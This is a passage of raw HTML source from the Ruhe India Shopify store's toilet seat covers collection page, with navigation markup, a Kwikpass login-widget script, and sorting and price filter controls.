                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/republic-day-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21486290763996__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21486290763996__header input#header-search {padding-left: 30px;} #shopify-section-sections--21486290763996__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 159061770460;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Toilet Seat Covers",
            "item": "https:\/\/ruheindia.com\/collections\/toilet-seat-cover"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/collections/toilet-seat-cover" aria-current="page">Toilet Seat Covers</a>
        </li></ol></nav>

        </div><section id="shopify-section-template--21486287716572__slideshow_rP4LPy" class="shopify-section cc-slideshow"><link href="//ruheindia.com/cdn/shop/t/137/assets/slideshow.aio.min.css?v=8551240494264921441768815799" rel="stylesheet" type="text/css" media="all" />
  <link href="//ruheindia.com/cdn/shop/t/137/assets/text-overlay.aio.min.css?v=65659331568879932181768815809" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#template--21486287716572__slideshow_rP4LPy {
    background: none;--duration: 5s;
      --play-state: paused;}

  #template--21486287716572__slideshow_rP4LPy .slideshow-ctrl {
    --text-color: 255 255 255;
  }#template--21486287716572__slideshow_rP4LPy .image-banner::after,
    #template--21486287716572__slideshow_rP4LPy .media::after { content: ''; padding-top: 56.25%; }.slideshow-section video{
    width:100%;
  }
  .slideshow-section{
    margin: 0px!important;
  }
  
</style><div class="slideshow-section section section--full-width color-scheme color-scheme--white" id="template--21486287716572__slideshow_rP4LPy">
  <slide-show class="block relative overflow-hidden" role="region" aria-roledescription="Carousel" aria-label="" data-autoplay="true" data-speed="5" data-transition="slide-fade">
    <div class="slideshow flex" id="slideshow-template--21486287716572__slideshow_rP4LPy" aria-live="polite" aria-atomic="true">

          
</div>

    
</slide-show>
</div>
<script>
  class VideoBanner extends HTMLElement{
    constructor(){
      super();
      this.template = this.querySelector('template');
      console.log(this.template.content,"here ==>")
      this.mob_video = this.template.content.querySelector('[data-role="mobile-video"]');
      this.desk_video = this.template.content.querySelector('[data-role="desktop-video"]');
      this.display = this.querySelector('[data-role="display"]');
    }
    connectedCallback(){
      this.appendVideo.call(this);
    }
    
    appendVideo(){
      if(window.innerWidth < 768){
        this.display.innerHTML = this.mob_video.innerHTML
      }else{
        this.display.innerHTML = this.desk_video.innerHTML
      }
    }
  };
  customElements.define('video-banner',VideoBanner)
</script>

</section><div id="shopify-section-template--21486287716572__collection-banner" class="shopify-section cc-collection-banner section section--template"><link href="//ruheindia.com/cdn/shop/t/137/assets/collection-banner.aio.min.css?v=134475454184838466071768815736" rel="stylesheet" type="text/css" media="all" />
<div class="container">
  <div class="collection-banner flex flex-col md:flex-row text-start gap-y-6">
    <div class="collection-banner__content flex flex-col w-full text-start"><div class="block">
            <h1 class="collection-banner__heading mb-0 inline">Toilet Seat Covers</h1>

            
              <span class="font-heading collection-banner__count">
                (9 products)
              </span>
            
          </div></div></div>
</div>


</div><div id="shopify-section-template--21486287716572__collection-products" class="shopify-section cc-collection-products section section--template mb-0"><link href="//ruheindia.com/cdn/shop/t/137/assets/products-grid.aio.min.css?v=85464499703728380781768815783" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/137/assets/products-toolbar.aio.min.js?v=155863370000574106021768815784" defer="defer"></script><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.css?v=67308424130187197051768815788" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-pagination.aio.min.js?v=118449142225742423711768815740" defer="defer"></script><div class="container" data-num-results="9"><script src="//ruheindia.com/cdn/shop/t/137/assets/products-toolbar.js?v=70932690088391132941768815785" defer="defer"></script>
    
<products-toolbar class="products-toolbar flex items-center mb-8 products-toolbar--compare products-toolbar--compare-shift-xs mt-16 no-js-hidden" id="products-toolbar"><div class="products-toolbar__filter">
      <button type="button" class="products-toolbar__filter-btn flex justify-between items-center text-current font-bold js-toggle-filters" aria-controls="facet-filters" aria-expanded="false">
        <span class="hidden md:block">Filter</span><span class="md:hidden">Filter &amp; Sort</span><svg width="20" height="20" viewBox="0 0 20 20" stroke-width="1.25" stroke="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path stroke-linecap="round" stroke-linejoin="round" d="M1 6h18M1 14h18"/><circle cx="7" cy="6" r="3"/><circle cx="13" cy="14" r="3"/></svg>
      </button>
    </div><div class="products-toolbar__sort hidden md:block">
<custom-select id="products-sort-by"><label class="label no-js-hidden" for="products-sort-by-button">Sort by</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="products-sort-by-button"
            >
      <span class="text-start">Featured</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="products-sort-by-opt-0"><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-0" role="option"
            data-value="manual"
            
             aria-selected="true">
          <span class="pointer-events-none">Featured</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-1" role="option"
            data-value="best-selling"
            
            >
          <span class="pointer-events-none">Best selling</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-2" role="option"
            data-value="title-ascending"
            
            >
          <span class="pointer-events-none">Alphabetically, A-Z</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-3" role="option"
            data-value="title-descending"
            
            >
          <span class="pointer-events-none">Alphabetically, Z-A</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-4" role="option"
            data-value="price-ascending"
            
            >
          <span class="pointer-events-none">Price, low to high</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-5" role="option"
            data-value="price-descending"
            
            >
          <span class="pointer-events-none">Price, high to low</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-6" role="option"
            data-value="created-ascending"
            
            >
          <span class="pointer-events-none">Date, old to new</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-7" role="option"
            data-value="created-descending"
            
            >
          <span class="pointer-events-none">Date, new to old</span>
        </li></ul>
  </div></custom-select>
    </div>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><div class="products-toolbar__compare end">
      <input type="checkbox" class="switch" id="compare-switch" >
      <label for="compare-switch">Compare</label>
    </div><div class="products-toolbar__layout flex items-center mis-auto">
      <span class="label label--inline">View as</span>
      <input type="radio" class="focus-label visually-hidden" name="products-layout" id="list-layout-opt" value="list">
      <label for="list-layout-opt" class="tap-target">
        <span class="visually-hidden">List</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><g transform="translate(3 5.727)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g><g transform="translate(3 10.91)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g><g transform="translate(3 16.09)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g></svg>
      </label>
      <input type="radio" class="focus-label visually-hidden" name="products-layout" id="grid-layout-opt" value="grid" checked>
      <label for="grid-layout-opt" class="tap-target">
        <span class="visually-hidden">Grid</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4 4h6v6H4zm10 0h6v6h-6zM4 14h6v6H4zm10 0h6v6h-6z"/></svg>
      </label>
    </div></products-toolbar>

<hr class="js-hidden">

<custom-pagination class="main-products-grid flex" data-layout="grid" data-compare="false" data-infinite-scroll="true" data-pause-infinite-scroll="false"><div class="main-products-grid__filters lg:js-hidden">
          <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/facet-filters.aio.min.css?v=118004151307363803741768815747" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/price-range.aio.min.css?v=72671616841499246251768815772" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/137/assets/facet-filters.aio.min.js?v=45043777542746979171768815748" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/price-range.aio.min.js?v=82458428246175377511768815772" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/137/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768815804" defer="defer"></script>

<sticky-scroll-direction data-min-sticky-size="lg"><facet-filters class="facets drawer fixed top-0 left-0 flex flex-col w-full has-motion" data-name="facet-filters" id="facet-filters" data-filtering="true" data-sorting="true" role="dialog" aria-labelledby="facets-title" aria-modal="true" aria-hidden="true" tabindex="-1">
    <header class="drawer__header flex justify-between items-center lg:hidden">
      <h2 class="h4 mb-0" id="facets-title">
        <span class="hidden md:block">Filters</span><span class="md:hidden">Filter &amp; Sort</span></h2>
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </header>

    <div class="drawer__content">
      <form id="facets" novalidate><details-disclosure class="facets__active-filters"  hidden>
          <details class="disclosure" open><summary>
              <div class="flex justify-between items-center">
                <span class="flex-auto font-bold active-filters-header">Applied Filters
</span>
                <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
              </div>
            </summary>
            <div class="disclosure__panel has-motion">
              <div class="disclosure__content">
                <div class="active-filters flex flex-wrap">






</div>

                <a href="/collections/toilet-seat-cover?sort_by=manual" class="link text-current text-sm js-clear-all" data-instant>Clear all</a>
              </div>
            </div>
          </details>
        </details-disclosure>

        <div class="facets__filters">
              <details-disclosure class="md:hidden no-js-visible">
                <details class="filter disclosure" data-type="sort" data-index="-1" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Sort by</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-1"
                                       name="sort_by"
                                       value="manual"
                                       checked>
                                <label for="filter-sort-1" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Featured</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-2"
                                       name="sort_by"
                                       value="best-selling"
                                       >
                                <label for="filter-sort-2" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Best selling</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-3"
                                       name="sort_by"
                                       value="title-ascending"
                                       >
                                <label for="filter-sort-3" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, A-Z</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-4"
                                       name="sort_by"
                                       value="title-descending"
                                       >
                                <label for="filter-sort-4" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, Z-A</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-5"
                                       name="sort_by"
                                       value="price-ascending"
                                       >
                                <label for="filter-sort-5" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, low to high</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-6"
                                       name="sort_by"
                                       value="price-descending"
                                       >
                                <label for="filter-sort-6" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, high to low</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-7"
                                       name="sort_by"
                                       value="created-ascending"
                                       >
                                <label for="filter-sort-7" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, old to new</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-8"
                                       name="sort_by"
                                       value="created-descending"
                                       >
                                <label for="filter-sort-8" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, new to old</span>
                                </label>
                              </li></ul>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure>
            

<details-disclosure>
                <details class="filter disclosure" data-type="price_range" data-index="1" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Price</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        
<price-range class="price-range block">
  <div class="flex items-center">
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-min">From</label>
      <span class="price-range__currency">₹</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-min"
             name="filter.v.price.gte"
             placeholder="0"
             
             min="0"
             max="2402"
             step="10">
    </div>
    <span class="price-range__input-separator">-</span>
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-max">To</label>
      <span class="price-range__currency">₹</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-max"
             name="filter.v.price.lte"
             placeholder="2402"
             
             min="0"
             max="2402"
             step="10">
    </div>
  </div>
  <div class="price-range__sliders relative no-js-hidden">
    <label class="visually-hidden" for="price-range-slider-min">From</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-min"
           value="0"
           min="0"
           max="2402"
           step="1"
           tabindex="-1">
    <label class="visually-hidden" for="price-range-slider-max">To</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-max"
           value="2402"
           min="0"
           max="2402"
           step="1"
           tabindex="-1">
  </div>
</price-range>


                      </div>

                      <div class="flex relative items-center mt-6"><div class="filter__header">
                          <a href="/collections/toilet-seat-cover" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" data-type="list" data-index="2" open>
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Product type</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                          <input type="checkbox"
                                 class="checkbox visually-hidden focus-label-before"
                                 id="filter-filter.p.product_type-1"
                                 name="filter.p.product_type"
                                 value="Toilet Accessories"
                                 
                            >
                          <label for="filter-filter.p.product_type-1"
                                 class="filter__label flex items-start w-full m-0">
